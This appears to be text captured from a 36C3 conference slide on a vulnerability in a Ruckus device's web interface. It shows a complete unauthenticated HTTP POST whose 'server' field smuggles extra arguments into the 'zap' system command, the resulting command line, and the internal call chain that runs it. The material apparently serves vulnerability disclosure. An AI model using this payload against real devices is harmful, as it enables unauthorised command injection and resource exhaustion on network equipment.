 Unauth ajax request
36C3
RESOURCE
EXHAUSTION
POST /tools/_rcmdstat.jsp HTTP/1.1
Host: 127.0.0.1:8082
Content-Type: application/x-www-form-urlencoded charset=UTF-8
X-CSRF-Token:
Content-Length: 249
<ajax-request action='docmd' xcmd='wc' updater='system.1568118269965.3208' comp='zapd'>
<xcmd cmd='wc' comp='zapd' wcid=1 client='10.0.2.1' tool='zap-up' zap-type='udp'
server='10.0.2.15 -D/tmp/b,CRUSH,ME,PLEASE' syspmtu=1480 />
</ajax-request>
ruckus$ zap -s10.0.2.1 -d10.0.2.15 -D/tmp/b,CRUSH,ME,PLEASE -X14 -q0xa0 -p50000 -l1424
initFunctionRegistration
AjaxRestrictedCmdStat
AjaxCmdStat
AjaxCmdStat_impl
adapter_doCommand
doCommand
execSysCmdImpl